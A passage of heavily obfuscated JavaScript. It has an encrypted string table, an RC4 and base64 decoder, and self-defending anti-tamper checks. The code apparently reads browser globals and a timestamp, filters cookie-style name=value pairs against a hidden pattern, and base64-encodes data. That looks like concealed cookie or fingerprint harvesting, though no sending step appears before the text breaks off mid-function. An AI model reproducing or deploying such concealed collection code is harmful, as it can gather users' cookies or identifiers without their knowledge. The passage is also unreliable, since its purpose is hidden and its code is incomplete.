x58\x73\x4b\x6e\x56\x42\x48\x43\x70\x63\x4b\x58\x77\x70\x45\x43\x54\x67\x3d\x3d','\x77\x71\x2f\x44\x69\x30\x41\x75\x47\x6a\x30\x66\x77\x71\x70\x30\x5a\x32\x66\x43\x67\x73\x4b\x46\x55\x63\x4f\x53\x59\x63\x4b\x76\x77\x72\x6c\x43\x77\x71\x4c\x43\x71\x77\x3d\x3d','\x77\x70\x35\x4a\x55\x63\x4b\x76\x57\x4d\x4f\x37\x5a\x73\x4b\x67\x4a\x42\x6c\x56\x63\x38\x4b\x44\x77\x72\x51\x6e\x46\x38\x4f\x64\x77\x37\x4c\x44\x76\x73\x4b\x52\x77\x37\x72\x44\x72\x73\x4f\x41\x42\x6c\x46\x4d\x77\x71\x4c\x43\x6a\x52\x49\x3d','\x77\x6f\x70\x50\x55\x63\x4b\x34\x51\x38\x4f\x2b\x50\x63\x4b\x67\x50\x78\x68\x55','\x77\x72\x37\x44\x69\x58\x4d\x57\x45\x58\x4c\x44\x70\x42\x6b\x3d','\x48\x67\x63\x38\x77\x35\x6a\x44\x6c\x63\x4f\x38\x66\x79\x63\x32\x49\x7a\x44\x44\x6b\x38\x4b\x72\x51\x68\x54\x43\x68\x38\x4f\x6c\x77\x71\x66\x44\x70\x42\x33\x44\x6e\x68\x4c\x43\x67\x47\x76\x43\x6c\x69\x34\x30\x77\x34\x5a\x52\x77\x6f\x4e\x5a\x51\x56\x63\x50\x77\x36\x39\x35\x5a\x57\x5a\x75\x77\x70\x59\x43\x53\x32\x4a\x59\x77\x34\x6c\x47\x77\x71\x37\x44\x6e\x41\x64\x68\x50\x63\x4b\x66\x4c\x4d\x4f\x51\x77\x34\x70\x33\x77\x6f\x67\x6f\x64\x73\x4f\x6d\x44\x58\x41\x74\x77\x71\x56\x4e\x43\x30\x72\x43\x73\x38\x4b\x76\x77\x70\x72\x44\x6e\x7a\x6f\x78\x52\x58\x55\x46\x4b\x33\x51\x6e\x77\x71\x39\x57\x77\x34\x50\x43\x76\x6a\x4d\x3d','\x65\x46\x74\x6d\x77\x34\x51\x76','\x4e\x63\x4b\x50\x4b\x77\x3d\x3d'];(function(_0xc4db58,_0x49a148){var _0x2095b0=function(_0x5b58ad){while(--_0x5b58ad){_0xc4db58['\x70\x75\x73\x68'](_0xc4db58['\x73\x68\x69\x66\x74']());}};var _0x2d2e8d=function(){var _0x3de8f8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cd4a5,_0x2bbd68,_0x5d55e7,_0x15d7d9){_0x15d7d9=_0x15d7d9||{};var _0x264e75=_0x2bbd68+'\x3d'+_0x5d55e7;var _0x508af1=0x0;for(var _0x508af1=0x0,_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];_0x508af1<_0x30adb7;_0x508af1++){var _0x54b37d=_0x3cd4a5[_0x508af1];_0x264e75+='\x3b\x20'+_0x54b37d;var _0x28ea4e=_0x3cd4a5[_0x54b37d];_0x3cd4a5['\x70\x75\x73\x68'](_0x28ea4e);_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x28ea4e!==!![]){_0x264e75+='\x3d'+_0x28ea4e;}}_0x15d7d9['\x63\x6f\x6f\x6b\x69\x65']=_0x264e75;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x513de9,_0xec0e3b){_0x513de9=_0x513de9||function(_0xbd0edf){return _0xbd0edf;};var _0x56a8d5=_0x513de9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xec0e3b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d1c0a=function(_0x35f1e7,_0x5ad1b){_0x35f1e7(++_0x5ad1b);};_0x2d1c0a(_0x2095b0,_0x49a148);return _0x56a8d5?decodeURIComponent(_0x56a8d5[0x1]):undefined;}};var _0x2cf9fb=function(){var _0x1c760e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c760e['\x74\x65\x73\x74'](_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2cf9fb;var _0x788119='';var _0x5c5bda=_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c5bda){_0x3de8f8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c5bda){_0x788119=_0x3de8f8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d2e8d();}(_0xad16,0x68));var _0x6ad1=function(_0xc4db58,_0x49a148){_0xc4db58=_0xc4db58-0x0;var _0x2095b0=_0xad16[_0xc4db58];if(_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4de983=function(){return this;};var _0x2d2e8d=_0x4de983();var _0x3de8f8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d2e8d['\x61\x74\x6f\x62']||(_0x2d2e8d['\x61\x74\x6f\x62']=function(_0x3cd4a5){var _0x2bbd68=String(_0x3cd4a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d55e7=0x0,_0x15d7d9,_0x264e75,_0x4fc097=0x0,_0x508af1='';_0x264e75=_0x2bbd68['\x63\x68\x61\x72\x41\x74'](_0x4fc097++);~_0x264e75&&(_0x15d7d9=_0x5d55e7%0x4?_0x15d7d9*0x40+_0x264e75:_0x264e75,_0x5d55e7++%0x4)?_0x508af1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d7d9>>(-0x2*_0x5d55e7&0x6)):0x0){_0x264e75=_0x3de8f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x264e75);}return _0x508af1;});}());var _0x30adb7=function(_0x54b37d,_0x28ea4e){var _0x513de9=[],_0xec0e3b=0x0,_0xbd0edf,_0x56a8d5='',_0x2d1c0a='';_0x54b37d=atob(_0x54b37d);for(var _0x35f1e7=0x0,_0x5ad1b=_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x35f1e7<_0x5ad1b;_0x35f1e7++){_0x2d1c0a+='\x25'+('\x30\x30'+_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35f1e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x54b37d=decodeURIComponent(_0x2d1c0a);for(var _0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0x513de9[_0x2cf9fb]=_0x2cf9fb;}for(_0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb]+_0x28ea4e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2cf9fb%_0x28ea4e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;}_0x2cf9fb=0x0;_0xec0e3b=0x0;for(var _0x1c760e=0x0;_0x1c760e<_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x1c760e++){_0x2cf9fb=(_0x2cf9fb+0x1)%0x100;_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb])%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;_0x56a8d5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c760e)^_0x513de9[(_0x513de9[_0x2cf9fb]+_0x513de9[_0xec0e3b])%0x100]);}return _0x56a8d5;};_0x6ad1['\x72\x63\x34']=_0x30adb7;_0x6ad1['\x64\x61\x74\x61']={};_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x788119=_0x6ad1['\x64\x61\x74\x61'][_0xc4db58];if(_0x788119===undefined){if(_0x6ad1['\x6f\x6e\x63\x65']===undefined){var _0x5c5bda=function(_0x337d2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x337d2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5a9b2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5a9b2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x424be8){if(!Boolean(~_0x424be8)){return _0x424be8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x28249c){for(var _0x4f6f82=0x0,_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4f6f82<_0x5ef06e;_0x4f6f82++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x28249c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c5bda(_0x6ad1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6ad1['\x6f\x6e\x63\x65']=!![];}_0x2095b0=_0x6ad1['\x72\x63\x34'](_0x2095b0,_0x49a148);_0x6ad1['\x64\x61\x74\x61'][_0xc4db58]=_0x2095b0;}else{_0x2095b0=_0x788119;}return _0x2095b0;};(function(){var _0x4c81b6=function(){var _0xc4db58=!![];return function(_0x49a148,_0x2095b0){var _0x5b58ad=_0xc4db58?function(){if(_0x2095b0){var _0x26ccee=_0x2095b0['\x61\x70\x70\x6c\x79'](_0x49a148,arguments);_0x2095b0=null;return _0x26ccee;}}:function(){};_0xc4db58=![];return _0x5b58ad;};}();var _0xc98a2a={'\x77\x63\x75':function _0x31d60d(_0x236625,_0x1bda59){return _0x236625(_0x1bda59);},'\x65\x71\x75':function _0x335e67(_0x45f4d0){return _0x45f4d0();},'\x70\x72\x6a':function _0x21b303(_0x2594a9,_0x2d227a){return _0x2594a9!==_0x2d227a;},'\x74\x69\x4e':function _0xba8df4(_0x41a81e,_0x52c38e){return _0x41a81e===_0x52c38e;},'\x74\x55\x51':function _0x4fb3bb(_0x262fe0,_0x408745){return _0x262fe0%_0x408745;},'\x51\x71\x42':function _0x38897d(_0x2756da,_0xcd1e0d){return _0x2756da(_0xcd1e0d);},'\x57\x57\x61':function _0x160053(_0x191d6d,_0x38c6a8){return _0x191d6d>_0x38c6a8;},'\x71\x5a\x61':function _0x545024(_0x1a571a,_0x5be84e){return _0x1a571a-_0x5be84e;},'\x78\x78\x57':function _0x410493(_0x2d075d,_0x23f29c){return _0x2d075d<_0x23f29c;},'\x61\x75\x52':function _0x56f869(_0x1acc2f){return _0x1acc2f();},'\x6b\x77\x6e':function _0x5b313f(_0x468852,_0x55efed){return _0x468852(_0x55efed);},'\x55\x51\x4f':function _0x5cba87(_0xcccaaf,_0x4e040e){return _0xcccaaf+_0x4e040e;},'\x51\x52\x49':function _0x291fc2(_0x438f2c,_0x25587b){return _0x438f2c(_0x25587b);},'\x61\x49\x5a':function _0x573661(_0x2338a5,_0x2585eb){return _0x2338a5+_0x2585eb;},'\x4b\x66\x76':function _0x1ec156(_0x505bad,_0x14db42){return _0x505bad(_0x14db42);},'\x4c\x61\x44':function _0x1c8a5d(_0x37fff9,_0x317d94){return _0x37fff9+_0x317d94;},'\x68\x44\x4d':function _0x1612c2(_0xfee16,_0x1a33fb){return _0xfee16===_0x1a33fb;},'\x66\x42\x56':function _0x4c5bdc(_0x1b3020,_0x1abc4c){return _0x1b3020(_0x1abc4c);},'\x57\x72\x67':function _0x547173(_0x312569,_0x2cc5a4){return _0x312569+_0x2cc5a4;},'\x44\x54\x62':function _0x224f9c(_0x3cec62,_0x4a8382){return _0x3cec62+_0x4a8382;},'\x51\x63\x5a':function _0x5e6be2(_0x477dee,_0x44eca6){return _0x477dee+_0x44eca6;},'\x46\x4d\x54':function _0x13d571(_0x52f552,_0x400008){return _0x52f552+_0x400008;},'\x43\x72\x65':function _0x4719c0(_0x2655c0,_0x4669c8){return _0x2655c0(_0x4669c8);},'\x4b\x67\x7a':function _0x321fda(_0x3a27b5,_0x50dd36){return _0x3a27b5==_0x50dd36;},'\x58\x59\x72':function _0x2fddb1(_0x39edf8,_0x50188c){return _0x39edf8==_0x50188c;},'\x4b\x51\x4d':function _0x38df91(_0x310efa,_0x1adbdb){return _0x310efa(_0x1adbdb);},'\x79\x76\x4d':function _0x1f6eec(_0x2c221c,_0x16cec7){return _0x2c221c===_0x16cec7;},'\x41\x4d\x75':function _0x261e90(_0x22bc17,_0x181c4b){return _0x22bc17(_0x181c4b);},'\x4c\x62\x75':function _0x4d4d8a(_0x44beac,_0x2dd642){return _0x44beac<_0x2dd642;},'\x54\x76\x56':function _0x499332(_0xb534a3,_0x362579){return _0xb534a3(_0x362579);},'\x7a\x73\x52':function _0x76993e(_0x496feb,_0x385a55){return _0x496feb+_0x385a55;},'\x6b\x6c\x41':function _0x3e3bc6(_0x1dca38,_0x303ee0){return _0x1dca38(_0x303ee0);},'\x50\x7a\x59':function _0x2c13c8(_0x573164,_0x379df4){return _0x573164+_0x379df4;},'\x6a\x43\x71':function _0x2d546f(_0x2279ed,_0x1fc17a){return _0x2279ed(_0x1fc17a);},'\x4b\x62\x72':function _0x4b5c7b(_0x104da6,_0x4eef04){return _0x104da6+_0x4eef04;},'\x6b\x53\x41':function _0x4cf314(_0x5bbfa8,_0x1c0b41){return _0x5bbfa8==_0x1c0b41;},'\x48\x59\x75':function _0x5cefcc(_0x507199,_0x24abbb){return _0x507199==_0x24abbb;},'\x5a\x58\x59':function _0x357745(_0x3870f8,_0x3473eb){return _0x3870f8==_0x3473eb;},'\x58\x6e\x57':function _0x1d3107(_0x2893e0,_0x4bf7d1){return _0x2893e0(_0x4bf7d1);},'\x58\x64\x42':function _0x448d77(_0x43f82d,_0x1e9bcb){return _0x43f82d!==_0x1e9bcb;},'\x53\x4c\x71':function _0x128a71(_0xfe77d7,_0x1ae96c){return _0xfe77d7+_0x1ae96c;},'\x44\x4d\x65':function _0x2e0130(_0x1a76ef,_0x3b67e6){return _0x1a76ef(_0x3b67e6);},'\x79\x50\x77':function _0x7bf412(_0x2ba353,_0x137fe9){return _0x2ba353(_0x137fe9);},'\x72\x49\x66':function _0x1e2c63(_0x2f1bfb,_0x2ad3d3){return _0x2f1bfb+_0x2ad3d3;},'\x42\x4c\x56':function _0x50061b(_0x14780e){return _0x14780e();}};var _0x3c8c1b=this[_0x6ad1('0x0', '\x41\x6e\x77\x58')];var _0x48c4ff=_0x3c8c1b[_0x6ad1('0x1', '\x6a\x25\x52\x30')];var _0x113e60='';var _0x4b6999='';if(_0xc98a2a[_0x6ad1('0x2', '\x24\x7a\x34\x23')](typeof _0x3c8c1b[_0x6ad1('0x3', '\x52\x66\x51\x4d')],_0x6ad1('0x4', '\x46\x5d\x67\x78'))){_0x113e60=_0x3c8c1b[_0x6ad1('0x5', '\x76\x2a\x43\x38')];_0x4b6999=_0x113e60[_0x6ad1('0x6', '\x48\x49\x4d\x2a')];}var _0x572784=_0x3c8c1b[_0x6ad1('0x7', '\x51\x5b\x5e\x6a')];var _0x5ec2a8=_0x3c8c1b[_0x6ad1('0x8', '\x24\x7a\x34\x23')];var _0x304f7e=new _0x3c8c1b[_0x6ad1('0x9', '\x42\x36\x23\x6a')]()[_0x6ad1('0xa', '\x4f\x31\x46\x2a')]();var _0x2af81b='';function _0x4c1aa3(_0x323b2a){var _0x2a8bd6={'\x6a\x41\x4b':function _0x2a17ca(_0x31db43,_0x42c5bb){return _0x31db43|_0x42c5bb;},'\x41\x77\x4f':function _0x1d1f91(_0xbecd0b,_0x660849){return _0xbecd0b<<_0x660849;},'\x41\x4a\x4a':function _0x5eaffb(_0x1608f9,_0x15cfd3){return _0x1608f9&_0x15cfd3;},'\x49\x67\x51':function _0x17aed0(_0x1f9a41,_0x29cf3f){return _0x1f9a41>>_0x29cf3f;},'\x75\x69\x52':function _0x18f8ae(_0x37e514,_0x21ed34){return _0x37e514==_0x21ed34;},'\x56\x4f\x65':function _0x259a39(_0xc3cebe,_0x499539){return _0xc3cebe>>_0x499539;},'\x4a\x58\x76':function _0xf029f(_0xf4b85a,_0x3016b1){return _0xf4b85a&_0x3016b1;},'\x49\x62\x69':function _0x37719d(_0x4d3cf3,_0x49fc90){return _0x4d3cf3&_0x49fc90;},'\x41\x51\x44':function _0x300457(_0x24997e,_0xf83683){return _0x24997e>>_0xf83683;},'\x79\x71\x41':function _0x18d6f6(_0x253ef7,_0x43f4e6){return _0x253ef7|_0x43f4e6;},'\x53\x42\x48':function _0x499246(_0xbdc429,_0xc085b5){return _0xbdc429&_0xc085b5;},'\x47\x5a\x59':function _0x25add9(_0x5001b0,_0x4f9de5){return _0x5001b0&_0x4f9de5;}};var _0x5dc45f=_0x6ad1('0xb', '\x2a\x31\x6b\x42')[_0x6ad1('0xc', '\x4f\x31\x46\x2a')]('\x7c'),_0x5c21fa=0x0;while(!![]){switch(_0x5dc45f[_0x5c21fa++]){case'\x30':return _0x37f074;continue;case'\x31':_0x2dfb17=_0x323b2a[_0x6ad1('0xd', '\x6f\x5e\x54\x63')];continue;case'\x32':_0x41abe4=0x0;continue;case'\x33':var _0x37f074,_0x41abe4,_0x2dfb17;continue;case'\x34':while(_0x41abe4<_0x2dfb17){var _0x55db59=_0x6ad1('0xe', '\x41\x4c\x54\x7a')[_0x6ad1('0xf', '\x43\x50\x66\x46')]('\x7c'),_0x139ecb=0x0;while(!![]){switch(_0x55db59[_0x139ecb++]){case'\x30':_0x37f074+=_0x80016a[_0x6ad1('0x10', '\x59\x64\x41\x49')](_0x2a8bd6[_0x6ad1('0x11', '\x32\x32\x24\x4c')](_0x2a8bd6[_0x6ad1('0x12', '\x46\x5d\x67\x78')](_0x2a8bd6[_0x6ad1('0x13', '\x5a\x34\x77\x70')](_0x356129,0x3),0x4),_0x2a8bd6[_0x6ad1('0x14', '\x7a\x4a\x4d\x68')](_0x2a8bd6[_0x6ad1('0x15', '\x56\x28\x74\x59')](_0x2e3070,0xf0),0x4)));continue;case'\x31':_0x2e3070=_0x323b2a[_0x6ad1('0x16', '\x48\x68\x5a\x72')](_0x41abe4++);continue;case'\x32':_0x37f074+=_0x80016a[_0x6ad1('0x17', '\x5d\x41\x7a\x66')](_0x2a8bd6[_0x6ad1('0x18', '\x41\x6e\x77\x58')](_0x356129,0x2));continue;case'\x33':_0x37f074+=_0x80016a[_0x6ad1('0x19', '\x29\x34\x39\x36')](_0x2a8bd6[_0x6ad1('0x1a', '\x41\x4c\x54\x7a')](_0x444ebc,0x3f));continue;case'\x34':if(_0x2a8bd6[_0x6ad1('0x1b', '\x7a\x65\x48\x6e')](_0x41abe4,_0x2dfb17)){_0x37f074+=_0x80016a[_0x6ad1('0x1c', '\x37\x4e\x41\x74')](_0x2a8bd6[_0x6ad1('0x1d', '\x37\x37\x23\x49')](_0x356129,0x2));_0x37f074+=_0x80016a[_0x6ad1('0x1e', '\x26\x46\x70\x24')](_0x2a8bd6[_0x6ad1('0x1f', '\x7a\x65\x48\x6e')](_0x2a8bd6[_0x6ad1('0x20', '\x71\x75\x5e\x4a')](_0x356129,0x3),0x4));_0x37f074+='\x3d\x3d';break;}continue;case'\x35':_0x444ebc=_0x323b2a[_0x6ad1('0x21', '\x52\x79\x23\x56')](_0x41abe4++);continue;case'\x36':_0x37f074+=_0x80016a[_0x6ad1('0x22', '\x7a\x65\x48\x6e')](_0x2a8bd6[_0x6ad1('0x23', '\x4c\x79\x68\x6c')](_0x2a8bd6[_0x6ad1('0x24', '\x52\x79\x23\x56')](_0x2a8bd6[_0x6ad1('0x25', '\x2a\x4f\x72\x5e')](_0x2e3070,0xf),0x2),_0x2a8bd6[_0x6ad1('0x26', '\x29\x34\x39\x36')](_0x444ebc,0xc0)>>0x6));continue;case'\x37':_0x356129=_0x323b2a[_0x6ad1('0x27', '\x24\x7a\x34\x23')](_0x41abe4++)&0xff;continue;case'\x38':if(_0x41abe4==_0x2dfb17){_0x37f074+=_0x80016a[_0x6ad1('0x1c', '\x37\x4e\x41\x74')](_0x2a8bd6[_0x6ad1('0x28', '\x57\x44\x71\x75')](_0x356129,0x2));_0x37f074+=_0x80016a[_0x6ad1('0x29', '\x54\x59\x28\x63')](_0x2a8bd6[_0x6ad1('0x2a', '\x37\x37\x23\x49')](_0x2a8bd6[_0x6ad1('0x2b', '\x42\x36\x23\x6a')](_0x356129,0x3)<<0x4,_0x2a8bd6[_0x6ad1('0x2c', '\x76\x5d\x6d\x58')](_0x2a8bd6[_0x6ad1('0x2d', '\x6c\x6f\x62\x21')](_0x2e3070,0xf0),0x4)));_0x37f074+=_0x80016a[_0x6ad1('0x2e', '\x41\x6e\x77\x58')](_0x2a8bd6[_0x6ad1('0x2f', '\x53\x4c\x24\x42')](_0x2a8bd6[_0x6ad1('0x30', '\x37\x4e\x41\x74')](_0x2e3070,0xf),0x2));_0x37f074+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x37f074='';continue;case'\x36':var _0x356129,_0x2e3070,_0x444ebc;continue;case'\x37':var _0x80016a=_0x6ad1('0x31', '\x7a\x4a\x4d\x68');continue;}break;}}function _0x48a999(_0xdd96bd){var _0xb3379a=_0x4c81b6(this,function(){var _0xc4db58=function(){return'\x64\x65\x76';},_0x49a148=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3676ff=function(){var _0x4de983=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4de983['\x74\x65\x73\x74'](_0xc4db58['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d2e8d=function(){var _0x3de8f8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3de8f8['\x74\x65\x73\x74'](_0x49a148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cd4a5=function(_0x2bbd68){var _0x5d55e7=~-0x1>>0x1+0xff%0x0;if(_0x2bbd68['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5d55e7)){_0x15d7d9(_0x2bbd68);}};var _0x15d7d9=function(_0x264e75){var _0x4fc097=~-0x4>>0x1+0xff%0x0;if(_0x264e75['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fc097){_0x3cd4a5(_0x264e75);}};if(!_0x3676ff()){if(!_0x2d2e8d()){_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3cd4a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xb3379a();return function(_0x11245e){_0x2af81b+=_0x11245e;return _0xc98a2a[_0x6ad1('0x32', '\x54\x59\x28\x63')](_0xdd96bd,_0x11245e);};}function _0x36041b(){var _0x25a0b6={'\x62\x53\x69':function _0x55425f(_0x59d0c1){return _0x59d0c1();},'\x62\x61\x79':function _0x1dee0d(_0x1f6b8d,_0x1f2634){return _0x1f6b8d<_0x1f2634;},'\x76\x63\x5a':function _0x46982d(_0x3c7f90,_0xccd643){return _0x3c7f90+_0xccd643;}};var _0x28eeba=_0x6ad1('0x33', '\x4c\x79\x68\x6c')[_0x6ad1('0x34', '\x2a\x31\x6b\x42')]('\x7c'),_0x5b05ac=0x0;while(!![]){switch(_0x28eeba[_0x5b05ac++]){case'\x30':var _0x171b66=_0x48c4ff[_0x6ad1('0x35', '\x5d\x41\x7a\x66')][_0x6ad1('0x36', '\x51\x5b\x5e\x6a')]('\x3b');continue;case'\x31':_0x25a0b6[_0x6ad1('0x37', '\x52\x66\x51\x4d')](_0x5e2ed4);continue;case'\x32':for(var _0x42f5fe=0x0;_0x25a0b6[_0x6ad1('0x38', '\x48\x49\x4d\x2a')](_0x42f5fe,_0x171b66[_0x6ad1('0x39', '\x42\x36\x23\x6a')]);_0x42f5fe++){var _0x201bdc=_0x171b66[_0x42f5fe][_0x6ad1('0x3a', '\x2a\x31\x6b\x42')](0x0,_0x171b66[_0x42f5fe][_0x6ad1('0x3b', '\x48\x49\x4d\x2a')]('\x3d'));var _0x5e6535=_0x171b66[_0x42f5fe][_0x6ad1('0x3c', '\x50\x57\x6d\x58')](_0x25a0b6[_0x6ad1('0x3d', '\x41\x6e\x77\x58')](_0x171b66[_0x42f5fe][_0x6ad1('0x3e', '\x24\x7a\x34\x23')]('\x3d'),0x1),_0x171b66[_0x42f5fe][_0x6ad1('0x3f', '\x59\x64\x41\x49')]);if(_0x2f3cea[_0x6ad1('0x40', '\x48\x68\x5a\x72')](_0x201bdc)){_0x1e53d3[_0x1e53d3[_0x6ad1('0x41', '\x48\x68\x5a\x72')]]=_0x5e6535;}}continue;case'\x33':return _0x1e53d3;continue;case'\x34':var _0x2f3cea=new _0x3c8c1b[_0x6ad1('0x42', '\x42\x36\x23\x6a')](_0x6ad1('0x43', '\x54\x46\x6b\x4e'));continue;case'\x35':var _0x1e53d3=new _0x3c8c1b[_0x6ad1('0x44', '\x69\x4d\x30\x65')]();continue;}break;}}function _0x46a813(_0xc5e535){var _0x248de3={'\x76\x6d\x4f':function _0x21932b(_0x409929){return _0x409929();},'\x63\x6a\x4f':function _0x4d6159(_0x20af69,_0x36e05b){return _0x20af69(_0x36e05b);},'\x79\x52\x6c':function _0x35fd02(_0x2b12f7,_0x4a1cfe){return _0x2b12f7+_0x4a1cfe;},'\x46\x41\x6f':function _0x4de329(_0x74ef36){return _0x74ef36();},'\x50\x43\x45':function _0x132dcd(_0x261508,_0x1ad55a){return _0x261508<_0x1ad55a;},'\x47\x72\x66':function _0x436c12(_0x2be395,_0xebc105){return _0x2be395%_0xebc105;},'\x65\x6e\x5a':function _0x1edf55(_0xa88529,_0x18fa60){return _0xa88529+_0x18fa60;},'\x78\x48\x6a':function _0x117fb5(_0x2a1347,_0x2a64d6,_0x401b12,_0x59c4f9){return _0x2a1347(_0x2a64d6,_0x401b12,_0x59c4f9);},'\x73\x42\x45':function _0x6034ac(_0x52fcc,_0x1d2371){return _0x52fcc-_0x1d2371;},'\x41\x44\x51':function _0x5e327a(_0x316c6b,_0x177baa){return _0x316c6b+_0x177baa;},'\x79\x77\x56':function _0x3ecf02(_0x3d86fe,_0xffc8f8){return _0x3d86fe+_0xffc8f8;},'\x72\x46\x53':function _0xcfa9b1(_0x553f78,_0x1600e8,_0x29ba28){return 